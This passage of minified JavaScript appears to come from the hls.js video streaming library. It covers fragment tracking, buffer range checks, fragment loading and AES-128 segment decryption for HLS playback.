0,this.hasGaps=!1,this.hls=e,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(tl.BUFFER_APPENDED,this.onBufferAppended,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.on(tl.FRAG_LOADED,this.onFragLoaded,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.BUFFER_APPENDED,this.onBufferAppended,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.off(tl.FRAG_LOADED,this.onFragLoaded,this)}destroy(){this._unregisterListeners(),this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null}getAppendedFrag(e,t){let i=this.activePartLists[t];if(i)for(let t=i.length;t--;){let s=i[t];if(!s)break;let r=s.end;if(s.start<=e&&null!==r&&e<=r)return s}return this.getBufferedFrag(e,t)}getBufferedFrag(e,t){let{fragments:i}=this,s=Object.keys(i);for(let r=s.length;r--;){let a=i[s[r]];if((null==a?void 0:a.body.type)===t&&a.buffered){let t=a.body;if(t.start<=e&&e<=t.end)return t}}return null}detectEvictedFragments(e,t,i,s){this.timeRanges&&(this.timeRanges[e]=t);let r=(null==s?void 0:s.fragment.sn)||-1;Object.keys(this.fragments).forEach(s=>{let a=this.fragments[s];if(!a||r>=a.body.sn)return;if(!a.buffered&&!a.loaded){a.body.type===i&&this.removeFragment(a.body);return}let l=a.range[e];l&&l.time.some(e=>{let i=!this.isTimeBuffered(e.startPTS,e.endPTS,t);return i&&this.removeFragment(a.body),i})})}detectPartialFragments(e){let t=this.timeRanges,{frag:i,part:s}=e;if(!t||"initSegment"===i.sn)return;let r=sB(i),a=this.fragments[r];if(!a||a.buffered&&i.gap)return;let l=!i.relurl;Object.keys(t).forEach(e=>{let r=i.elementaryStreams[e];if(!r)return;let n=t[e],o=l||!0===r.partial;a.range[e]=this.getBufferedTimes(i,s,o,n)}),a.loaded=null,Object.keys(a.range).length?(a.buffered=!0,(a.body.endList=i.endList||a.body.endList)&&(this.endListFragments[a.body.type]=a),sU(a)||this.removeParts(i.sn-1,i.type)):this.removeFragment(a.body)}removeParts(e,t){let i=this.activePartLists[t];i&&(this.activePartLists[t]=i.filter(t=>t.fragment.sn>=e))}fragBuffered(e,t){let i=sB(e),s=this.fragments[i];!s&&t&&(s=this.fragments[i]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),s&&(s.loaded=null,s.buffered=!0)}getBufferedTimes(e,t,i,s){let r={time:[],partial:i},a=e.start,l=e.end,n=e.minEndPTS||l,o=e.maxStartPTS||a;for(let e=0;e<s.length;e++){let t=s.start(e)-this.bufferPadding,i=s.end(e)+this.bufferPadding;if(o>=t&&n<=i){r.time.push({startPTS:Math.max(a,s.start(e)),endPTS:Math.min(l,s.end(e))});break}if(a<i&&l>t){let t=Math.max(a,s.start(e)),i=Math.min(l,s.end(e));i>t&&(r.partial=!0,r.time.push({startPTS:t,endPTS:i}))}else if(l<=t)break}return r}getPartialFragment(e){let t,i,s,r=null,a=0,{bufferPadding:l,fragments:n}=this;return Object.keys(n).forEach(o=>{let d=n[o];d&&sU(d)&&(i=d.body.start-l,s=d.body.end+l,e>=i&&e<=s&&a<=(t=Math.min(e-i,s-e))&&(r=d.body,a=t))}),r}isEndListAppended(e){let t=this.endListFragments[e];return void 0!==t&&(t.buffered||sU(t))}getState(e){let t=sB(e),i=this.fragments[t];if(i)if(!i.buffered)return sN;else if(sU(i))return sF;else return"OK";return sP}isTimeBuffered(e,t,i){let s,r;for(let a=0;a<i.length;a++){if(s=i.start(a)-this.bufferPadding,r=i.end(a)+this.bufferPadding,e>=s&&t<=r)return!0;if(t<=s)break}return!1}onFragLoaded(e,t){let{frag:i,part:s}=t;if("initSegment"===i.sn||i.bitrateTest)return;let r=sB(i);this.fragments[r]={body:i,appendedPTS:null,loaded:s?null:t,buffered:!1,range:Object.create(null)}}onBufferAppended(e,t){let{frag:i,part:s,timeRanges:r}=t;if("initSegment"===i.sn)return;let a=i.type;if(s){let e=this.activePartLists[a];e||(this.activePartLists[a]=e=[]),e.push(s)}this.timeRanges=r,Object.keys(r).forEach(e=>{let t=r[e];this.detectEvictedFragments(e,t,a,s)})}onFragBuffered(e,t){this.detectPartialFragments(t)}hasFragment(e){let t=sB(e);return!!this.fragments[t]}hasParts(e){var t;return!!(null!=(t=this.activePartLists[e])&&t.length)}removeFragmentsInRange(e,t,i,s,r){(!s||this.hasGaps)&&Object.keys(this.fragments).forEach(a=>{let l=this.fragments[a];if(!l)return;let n=l.body;n.type===i&&(!s||n.gap)&&n.start<t&&n.end>e&&(l.buffered||r)&&this.removeFragment(n)})}removeFragment(e){let t=sB(e);e.stats.loaded=0,e.clearElementaryStreamInfo();let i=this.activePartLists[e.type];if(i){let t=e.sn;this.activePartLists[e.type]=i.filter(e=>e.fragment.sn!==t)}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]}removeAllFragments(){this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1}}function sU(e){var t,i,s;return e.buffered&&(e.body.gap||(null==(t=e.range.video)?void 0:t.partial)||(null==(i=e.range.audio)?void 0:i.partial)||(null==(s=e.range.audiovideo)?void 0:s.partial))}function sB(e){return`${e.type}_${e.level}_${e.sn}`}let s$={length:0,start:()=>0,end:()=>0};class sG{static isBuffered(e,t){try{if(e){let i=sG.getBuffered(e);for(let e=0;e<i.length;e++)if(t>=i.start(e)&&t<=i.end(e))return!0}}catch(e){}return!1}static bufferInfo(e,t,i){try{if(e){let s,r=sG.getBuffered(e),a=[];for(s=0;s<r.length;s++)a.push({start:r.start(s),end:r.end(s)});return this.bufferedInfo(a,t,i)}}catch(e){}return{len:0,start:t,end:t,nextStart:void 0}}static bufferedInfo(e,t,i){let s;t=Math.max(0,t),e.sort(function(e,t){let i=e.start-t.start;return i||t.end-e.end});let r=[];if(i)for(let t=0;t<e.length;t++){let s=r.length;if(s){let a=r[s-1].end;e[t].start-a<i?e[t].end>a&&(r[s-1].end=e[t].end):r.push(e[t])}else r.push(e[t])}else r=e;let a=0,l=t,n=t;for(let e=0;e<r.length;e++){let o=r[e].start,d=r[e].end;if(t+i>=o&&t<d)l=o,a=(n=d)-t;else if(t+i<o){s=o;break}}return{len:a,start:l||0,end:n||0,nextStart:s}}static getBuffered(e){try{return e.buffered}catch(e){return th.log("failed to get media.buffered",e),s$}}}class sV{constructor(e,t,i,s=0,r=-1,a=!1){this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing=sH(),this.buffering={audio:sH(),video:sH(),audiovideo:sH()},this.level=e,this.sn=t,this.id=i,this.size=s,this.part=r,this.partial=a}}function sH(){return{start:0,executeStart:0,executeEnd:0,end:0}}function sz(e,t){for(let s=0,r=e.length;s<r;s++){var i;if((null==(i=e[s])?void 0:i.cc)===t)return e[s]}return null}function sW(e,t){if(e){let i=e.start+t;e.start=e.startPTS=i,e.endPTS=i+e.duration}}function sq(e,t){let i=t.fragments;for(let t=0,s=i.length;t<s;t++)sW(i[t],e);t.fragmentHint&&sW(t.fragmentHint,e),t.alignedSliding=!0}function sK(e,t){let i,s;if(!e.hasProgramDateTime||!t.hasProgramDateTime)return;let r=e.fragments,a=t.fragments;if(!r.length||!a.length)return;let l=Math.min(t.endCC,e.endCC);t.startCC<l&&e.startCC<l&&(i=sz(a,l),s=sz(r,l)),i&&s||(s=sz(r,(i=a[Math.floor(a.length/2)]).cc)||r[Math.floor(r.length/2)]);let n=i.programDateTime,o=s.programDateTime;n&&o&&sq((o-n)/1e3-(s.start-i.start),e)}class sY{constructor(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}destroy(){this.loader&&(this.loader.destroy(),this.loader=null)}abort(){this.loader&&this.loader.abort()}load(e,t){let i=e.url;if(!i)return Promise.reject(new sQ({type:tn.NETWORK_ERROR,details:to.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:Error(`Fragment does not have a ${i?"part list":"url"}`),networkDetails:null}));this.abort();let s=this.config,r=s.fLoader,a=s.loader;return new Promise((l,n)=>{if(this.loader&&this.loader.destroy(),e.gap)if(e.tagList.some(e=>"GAP"===e[0]))return void n(sZ(e));else e.gap=!1;let o=this.loader=e.loader=r?new r(s):new a(s),d=sX(e),u=sv(s.fragLoadPolicy.default),c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===e.sn?1/0:131072};e.stats=o.stats,o.load(d,c,{onSuccess:(t,i,s,r)=>{this.resetLoader(e,o);let a=t.data;s.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(a.slice(0,16)),a=a.slice(16)),l({frag:e,part:null,payload:a,networkDetails:r})},onError:(t,s,r,a)=>{this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:tt({url:i,data:void 0},t),error:Error(`HTTP Error ${t.code} ${t.text}`),networkDetails:r,stats:a}))},onAbort:(t,i,s)=>{this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.INTERNAL_ABORTED,fatal:!1,frag:e,error:Error("Aborted"),networkDetails:s,stats:t}))},onTimeout:(t,i,s)=>{this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:Error(`Timeout after ${c.timeout}ms`),networkDetails:s,stats:t}))},onProgress:(i,s,r,a)=>{t&&t({frag:e,part:null,payload:r,networkDetails:a})}})})}loadPart(e,t,i){this.abort();let s=this.config,r=s.fLoader,a=s.loader;return new Promise((l,n)=>{if(this.loader&&this.loader.destroy(),e.gap||t.gap)return void n(sZ(e,t));let o=this.loader=e.loader=r?new r(s):new a(s),d=sX(e,t),u=sv(s.fragLoadPolicy.default),c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:131072};t.stats=o.stats,o.load(d,c,{onSuccess:(s,r,a,n)=>{this.resetLoader(e,o),this.updateStatsFromPart(e,t);let d={frag:e,part:t,payload:s.data,networkDetails:n};i(d),l(d)},onError:(i,s,r,a)=>{this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:tt({url:d.url,data:void 0},i),error:Error(`HTTP Error ${i.code} ${i.text}`),networkDetails:r,stats:a}))},onAbort:(i,s,r)=>{e.stats.aborted=t.stats.aborted,this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:Error("Aborted"),networkDetails:r,stats:i}))},onTimeout:(i,s,r)=>{this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:Error(`Timeout after ${c.timeout}ms`),networkDetails:r,stats:i}))}})})}updateStatsFromPart(e,t){let i=e.stats,s=t.stats,r=s.total;if(i.loaded+=s.loaded,r){let s=Math.round(e.duration/t.duration),a=Math.min(Math.round(i.loaded/r),s),l=(s-a)*Math.round(i.loaded/a);i.total=i.loaded+l}else i.total=Math.max(i.loaded,i.total);let a=i.loading,l=s.loading;a.start?a.first+=l.first-l.start:(a.start=l.start,a.first=l.first),a.end=l.end}resetLoader(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()}}function sX(e,t=null){let i=t||e,s={frag:e,part:t,responseType:"arraybuffer",url:i.url,headers:{},rangeStart:0,rangeEnd:0},r=i.byteRangeStartOffset,a=i.byteRangeEndOffset;if(ts(r)&&ts(a)){var l;let t=r,i=a;if("initSegment"===e.sn&&(null==(l=e.decryptdata)?void 0:l.method)==="AES-128"){let e=a-r;e%16&&(i=a+(16-e%16)),0!==r&&(s.resetIV=!0,t=r-16)}s.rangeStart=t,s.rangeEnd=i}return s}function sZ(e,t){let i=Error(`GAP ${e.gap?"tag":"attribute"} found`),s={type:tn.MEDIA_ERROR,details:to.FRAG_GAP,fatal:!1,frag:e,error:i,networkDetails:null};return t&&(s.part=t),(t||e).stats.aborted=!0,new sQ(s)}class sQ extends Error{constructor(e){super(e.error.message),this.data=void 0,this.data=e}}class sJ{constructor(e,t){this.subtle=void 0,this.aesIV=void 0,this.subtle=e,this.aesIV=t}decrypt(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)}}class s0{constructor(e,t){this.subtle=void 0,this.key=void 0,this.subtle=e,this.key=t}expandKey(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])}}class s1{constructor(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}uint8ArrayToUint32Array_(e){let t=new DataView(e),i=new Uint32Array(4);for(let e=0;e<4;e++)i[e]=t.getUint32(4*e);return i}initTable(){let e=this.sBox,t=this.invSBox,i=this.subMix,s=i[0],r=i[1],a=i[2],l=i[3],n=this.invSubMix,o=n[0],d=n[1],u=n[2],c=n[3],h=new Uint32Array(256),m=0,f=0,g=0;for(g=0;g<256;g++)g<128?h[g]=g<<1:h[g]=g<<1^283;for(g=0;g<256;g++){let i=f^f<<1^f<<2^f<<3^f<<4;i=i>>>8^255&i^99,e[m]=i,t[i]=m;let n=h[m],g=h[n],p=h[g],_=257*h[i]^0x1010100*i;s[m]=_<<24|_>>>8,r[m]=_<<16|_>>>16,a[m]=_<<8|_>>>24,l[m]=_,_=0x1010101*p^65537*g^257*n^0x1010100*m,o[i]=_<<24|_>>>8,d[i]=_<<16|_>>>16,u[i]=_<<8|_>>>24,c[i]=_,m?(m=n^h[h[h[p^n]]],f^=h[h[f]]):m=f=1}}expandKey(e){let t,i,s,r,a=this.uint8ArrayToUint32Array_(e),l=!0,n=0;for(;n<a.length&&l;)l=a[n]===this.key[n],n++;if(l)return;this.key=a;let o=this.keySize=a.length;if(4!==o&&6!==o&&8!==o)throw Error("Invalid aes key size="+o);let d=this.ksRows=(o+6+1)*4,u=this.keySchedule=new Uint32Array(d),c=this.invKeySchedule=new Uint32Array(d),h=this.sBox,m=this.rcon,f=this.invSubMix,g=f[0],p=f[1],_=f[2],y=f[3];for(t=0;t<d;t++){if(t<o){s=u[t]=a[t];continue}r=s,t%o==0?r=(h[(r=r<<8|r>>>24)>>>24]<<24|h[r>>>16&255]<<16|h[r>>>8&255]<<8|h[255&r])^m[t/o|0]<<24:o>6&&t%o==4&&(r=h[r>>>24]<<24|h[r>>>16&255]<<16|h[r>>>8&255]<<8|h[255&r]),u[t]=s=(u[t-o]^r)>>>0}for(i=0;i<d;i++)t=d-i,r=3&i?u[t]:u[t-4],i<4||t<=4?c[i]=r:c[i]=g[h[r>>>24]]^p[h[r>>>16&255]]^_[h[r>>>8&255]]^y[h[255&r]],c[i]=c[i]>>>0}networkToHostOrderSwap(e){return e<<24|(65280&e)<<8|(0xff0000&e)>>8|e>>>24}decrypt(e,t,i){let s,r,a,l,n,o,d,u,c,h,m,f,g,p,_=this.keySize+6,y=this.invKeySchedule,v=this.invSBox,S=this.invSubMix,T=S[0],x=S[1],b=S[2],E=S[3],k=this.uint8ArrayToUint32Array_(i),C=k[0],w=k[1],L=k[2],A=k[3],I=new Int32Array(e),R=new Int32Array(I.length),M=this.networkToHostOrderSwap;for(;t<I.length;){for(p=1,c=M(I[t]),h=M(I[t+1]),m=M(I[t+2]),f=M(I[t+3]),n=c^y[0],o=f^y[1],d=m^y[2],u=h^y[3],g=4;p<_;p++)s=T[n>>>24]^x[o>>16&255]^b[d>>8&255]^E[255&u]^y[g],r=T[o>>>24]^x[d>>16&255]^b[u>>8&255]^E[255&n]^y[g+1],a=T[d>>>24]^x[u>>16&255]^b[n>>8&255]^E[255&o]^y[g+2],l=T[u>>>24]^x[n>>16&255]^b[o>>8&255]^E[255&d]^y[g+3],n=s,o=r,d=a,u=l,g+=4;s=v[n>>>24]<<24^v[o>>16&255]<<16^v[d>>8&255]<<8^v[255&u]^y[g],r=v[o>>>24]<<24^v[d>>16&255]<<16^v[u>>8&255]<<8^v[255&n]^y[g+1],a=v[d>>>24]<<24^v[u>>16&255]<<16^v[n>>8&255]<<8^v[255&o]^y[g+2],l=v[u>>>24]<<24^v[n>>16&255]<<16^v[o>>8&255]<<8^v[255&d]^y[g+3],R[t]=M(s^C),R[t+1]=M(l^w),R[t+2]=M(a^L),R[t+3]=M(r^A),C=c,w=h,L=m,A=f,t+=4}return R.buffer}}class s2{constructor(e,{removePKCS7Padding:t=!0}={}){if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.useSoftware=e.enableSoftwareAES,this.removePKCS7Padding=t,t)try{const e=self.crypto;e&&(this.subtle=e.subtle||e.webkitSubtle)}catch(e){}this.useSoftware=!this.subtle}destroy(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null}isSync(){return this.useSoftware}flush(){let{currentResult:e,remainderData:t}=this;if(!e||t)return this.reset(),null;let i=new Uint8Array(e);if(this.reset(),this.removePKCS7Padding){let e,t;return(t=(e=i.byteLength)&&new DataView(i.buffer).getUint8(e-1))?tG(i,0,e-t):i}return i}reset(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)}decrypt(e,t,i){return this.useSoftware?new Promise((s,r)=>{this.softwareDecrypt(new Uint8Array(e),t,i);let a=this.flush();a?s(a.buffer):r(Error("[softwareDecrypt] Failed to decrypt data"))}):this.webCryptoDecrypt(new Uint8Array(e),t,i)}softwareDecrypt(e,t,i){let{currentIV:s,currentResult:r,remainderData:a}=this;this.logOnce("JS AES decrypt"),a&&(e=iu(a,e),this.remainderData=null);let l=this.getValidChunk(e);if(!l.length)return null;s&&(i=s);let n=this.softwareDecrypter;return(n||(n=this.softwareDecrypter=new s1),n.expandKey(t),this.currentResult=n.decrypt(l.buffer,0,i),this.currentIV=tG(l,-16).buffer,r)?r:null}webCryptoDecrypt(e,t,i){if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,i));this.key=t,this.fastAesKey=new s0(this.subtle,t)}return this.fastAesKey.expandKey().then(t=>this.subtle?(this.logOnce("WebCrypto AES decrypt"),new sJ(this.subtle,new Uint8Array(i)).decrypt(e.buffer,t)):Promise.reject(Error("web crypto not initialized"))).catch(s=>(th.warn(`[decrypter]: WebCrypto Error, disable WebCrypto API, ${s.name}: ${s.message}`),this.onWebCryptoError(e,t,i)))}onWebCryptoError(e,t,i){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,i);let s=this.flush();if(s)return s.buffer;throw Error("WebCrypto and softwareDecrypt: failed to decrypt data")}getValidChunk(e){let t=e,i=e.length-e.length%16;return i!==e.length&&(t=tG(e,0,i),this.remainderData=tG(e,i)),t}logOnce(e){this.logEnabled&&(th.log(`[decrypter]: ${e}`),this.logEnabled=!1)}}let s3=function(e){let t="",i=e.length;for(let s=0;s<i;s++)t+=`[${e.start(s).toFixed(3)}-${e.end(s).toFixed(3)}]`;return t},s4="STOPPED",s5="IDLE",s8="KEY_LOADING",s6="FRAG_LOADING",s9="FRAG_LOADING_WAITING_RETRY",s7="WAITING_TRACK",re="PARSING",rt="PARSED",ri="ENDED",rs="ERROR",rr="WAITING_INIT_PTS",ra="WAITING_LEVEL";class rl extends sO{constructor(e,t,i,s,r){super(),this.hls=void 0,this.fragPrevious=null,this.fragCurrent=null,this.fragmentTracker=void 0,this.transmuxer=null,this._state=s4,this.playlistType=void 0,this.media=null,this.mediaBuffer=null,this.config=void 0,this.bitrateTest=!1,this.lastCurrentTime=0,this.nextLoadPosition=0,this.startPosition=0,this.startTimeOffset=null,this.loadedmetadata=!1,this.retryDate=0,this.levels=null,this.fragmentLoader=void 0,this.keyLoader=void 0,this.levelLastLoaded=null,this.startFragRequested=!1,this.decrypter=void 0,this.initPTS=[],this.buffering=!0,this.onvseeking=null,this.onvended=null,this.logPrefix="",this.log=void 0,this.warn=void 0,this.playlistType=r,this.logPrefix=s,this.log=th.log.bind(th,`${s}:`),this.warn=th.warn.bind(th,`${s}:`),this.hls=e,this.fragmentLoader=new sY(e.config),this.keyLoader=i,this.fragmentTracker=t,this.config=e.config,this.decrypter=new s2(e.config),e.on(tl.MANIFEST_LOADED,this.onManifestLoaded,this)}doTick(){this.onTickEnd()}onTickEnd(){}startLoad(e){}stopLoad(){this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);let e=this.fragCurrent;null!=e&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=s4}pauseBuffering(){this.buffering=!1}resumeBuffering(){this.buffering=!0}_streamEnded(e,t){if(t.live||e.nextStart||!e.end||!this.media)return!1;let i=t.partList;if(null!=i&&i.length){let e=i[i.length-1];return sG.isBuffered(this.media,e.start+e.duration/2)}let s=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(s)}getLevelDetails(){if(this.levels&&null!==this.levelLastLoaded){var e;return null==(e=this.levelLastLoaded)?void 0:e.details}}onMediaAttached(e,t){let i=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),i.addEventListener("seeking",this.onvseeking),i.addEventListener("ended",this.onvended);let s=this.config;this.levels&&s.autoStartLoad&&this.state===s4&&this.startLoad(s.startPosition)}onMediaDetaching(){let e=this.media;null!=e&&e.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),e&&this.onvseeking&&this.onvended&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.keyLoader&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}onMediaSeeking(){let{config:e,fragCurrent:t,media:i,mediaBuffer:s,state:r}=this,a=i?i.currentTime:0,l=sG.bufferInfo(s||i,a,e.maxBufferHole);if(this.log(`media seeking to ${ts(a)?a.toFixed(3):a}, state: ${r}`),this.state===ri)this.resetLoadingState();else if(t){let i=e.maxFragLookUpTolerance,s=t.start-i,r=t.start+t.duration+i;if(!l.len||r<l.start||s>l.end){let e=a>r;(a<s||e)&&(e&&t.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),t.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}i&&(this.fragmentTracker.removeFragmentsInRange(a,1/0,this.playlistType,!0),this.lastCurrentTime=a),this.loadedmetadata||l.len||(this.nextLoadPosition=this.startPosition=a),this.tickImmediate()}onMediaEnded(){this.startPosition=this.lastCurrentTime=0}onManifestLoaded(e,t){this.startTimeOffset=t.startTimeOffset,this.initPTS=[]}onHandlerDestroying(){this.hls.off(tl.MANIFEST_LOADED,this.onManifestLoaded,this),this.stopLoad(),super.onHandlerDestroying(),this.hls=null}onHandlerDestroyed(){this.state=s4,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,super.onHandlerDestroyed()}loadFragment(e,t,i){this._loadFragForPlayback(e,t,i)}_loadFragForPlayback(e,t,i){let s=t=>{if(this.fragContextChanged(e)){this.warn(`Fragment ${e.sn}${t.part?" p: "+t.part.index:""} of level ${e.level} was dropped during download.`),this.fragmentTracker.removeFragment(e);return}e.stats.chunkCount++,this._handleFragmentLoadProgress(t)};this._doFragLoad(e,t,i,s).then(t=>{if(!t)return;let i=this.state;if(this.fragContextChanged(e)){i!==s6&&(this.fragCurrent||i!==re)||(this.fragmentTracker.removeFragment(e),this.state=s5);return}"payload"in t&&(this.log(`Loaded fragment ${e.sn} of level ${e.level}`),this.hls.trigger(tl.FRAG_LOADED,t)),this._handleFragmentLoadComplete(t)}).catch(t=>{this.state!==s4&&this.state!==rs&&(this.warn(`Frag error: ${(null==t?void 0:t.message)||t}`),this.resetFragmentLoading(e))})}clearTrackerIfNeeded(e){var t;let{fragmentTracker:i}=this;if(i.getState(e)===sN){let t=e.type,s=this.getFwdBufferInfo(this.mediaBuffer,t),r=Math.max(e.duration,s?s.len:this.config.maxBufferLength),a=this.backtrackFragment;(1==(a?e.sn-a.sn:0)||this.reduceMaxBufferLength(r,e.duration))&&i.removeFragment(e)}else(null==(t=this.mediaBuffer)?void 0:t.buffered.length)===0?i.removeAllFragments():i.hasParts(e.type)&&(i.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),i.getState(e)===sF&&i.removeFragment(e))}checkLiveUpdate(e){if(e.updated&&!e.live){let t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)}flushMainBuffer(e,t,i=null){e-t&&this.hls.trigger(tl.BUFFER_FLUSHING,{startOffset:e,endOffset:t,type:i})}_loadInitSegment(e,t){this._doFragLoad(e,t).then(t=>{if(!t||this.fragContextChanged(e)||!this.levels)throw Error("init load aborted");return t}).then(t=>{let{hls:i}=this,{payload:s}=t,r=e.decryptdata;if(s&&s.byteLength>0&&null!=r&&r.key&&r.iv&&"AES-128"===r.method){let a=self.performance.now();return this.decrypter.decrypt(new Uint8Array(s),r.key.buffer,r.iv.buffer).catch(t=>{throw i.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_DECRYPT_ERROR,fatal:!1,error:t,reason:t.message,frag:e}),t}).then(s=>{let r=self.performance.now();return i.trigger(tl.FRAG_DECRYPTED,{frag:e,payload:s,stats:{tstart:a,tdecrypt:r}}),t.payload=s,this.completeInitSegmentLoad(t)})}return this.completeInitSegmentLoad(t)}).catch(t=>{this.state!==s4&&this.state!==rs&&(this.warn(t),this.resetFragmentLoading(e))})}completeInitSegmentLoad(e){let{levels:t}=this;if(!t)throw Error("init load aborted, missing levels");let i=e.frag.stats;this.state=s5,e.frag.data=new Uint8Array(e.payload),i.parsing.start=i.buffering.start=self.performance.now(),i.parsing.end=i.buffering.end=self.performance.now(),this.tick()}fragContextChanged(e){let{fragCurrent:t}=this;return!e||!t||e.sn!==t.sn||e.level!==t.level}fragBufferedComplete(e,t){var i,s,r,a,l;let n=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log(`Buffered ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.playlistType===iK?"level":"track"} ${e.level} (frag:[${(null!=(i=e.startPTS)?i:NaN).toFixed(3)}-${(null!=(s=e.endPTS)?s:NaN).toFixed(3)}] > buffer:${n?s3(sG.getBuffered(n)):"(detached)"})`),"initSegment"!==e.sn){if(e.type!==iX){let t=e.elementaryStreams;if(!Object.keys(t).some(e=>!!t[e])){this.state=s5;return}}let t=null==(l=this.levels)?void 0:l[e.level];null!=t&&t.fragmentError&&(this.log(`Resetting level fragment error count of ${t.fragmentError} on frag buffered`),t.fragmentError=0)}this.state=s5,n&&(!this.loadedmetadata&&e.type==iK&&n.buffered.length&&(null==(r=this.fragCurrent)?void 0:r.sn)===(null==(a=this.fragPrevious)?void 0:a.sn)&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())}seekToStartPos(){}_handleFragmentLoadComplete(e){let{transmuxer:t}=this;if(!t)return;let{frag:i,part:s,partsLoaded:r}=e,a=!r||0===r.length||r.some(e=>!e),l=new sV(i.level,i.sn,i.stats.chunkCount+1,0,s?s.index:-1,!a);t.flush(l)}_handleFragmentLoadProgress(e){}_doFragLoad(e,t,i=null,s){var r;let a,l=null==t?void 0:t.details;if(!this.levels||!l)throw Error(`frag load aborted, missing level${l?"":" detail"}s`);let n=null;if(e.encrypted&&!(null!=(r=e.decryptdata)&&r.key)?(this.log(`Loading key for ${e.sn} of [${l.startSN}-${l.endSN}], ${"[stream-controller]"===this.logPrefix?"level":"track"} ${e.level}`),this.state=s8,this.fragCurrent=e,n=this.keyLoader.load(e).then(e=>{if(!this.fragContextChanged(e.frag))return this.hls.trigger(tl.KEY_LOADED,e),this.state===s8&&(this.state=s5),e}),this.hls.trigger(tl.KEY_LOADING,{frag:e}),null===this.fragCurrent&&(n=Promise.reject(Error("frag load aborted, context changed in KEY_LOADING")))):!e.encrypted&&l.encryptedFragments.length&&this.keyLoader.loadClear(e,l.encryptedFragments),i=Math.max(e.start,i||0),this.config.lowLatencyMode&&"initSegment"!==e.sn){let r=l.partList;if(r&&s){i>e.end&&l.fragmentHint&&(e=l.fragmentHint);let a=this.getNextPart(r,e,i);if(a>-1){let o,d=r[a];return(this.log(`Loading part sn: ${e.sn} p: ${d.index} cc: ${e.cc} of playlist [${l.startSN}-${l.endSN}] parts [0-${a}-${r.length-1}] ${"[stream-controller]"===this.logPrefix?"level":"track"}: ${e.level}, target: 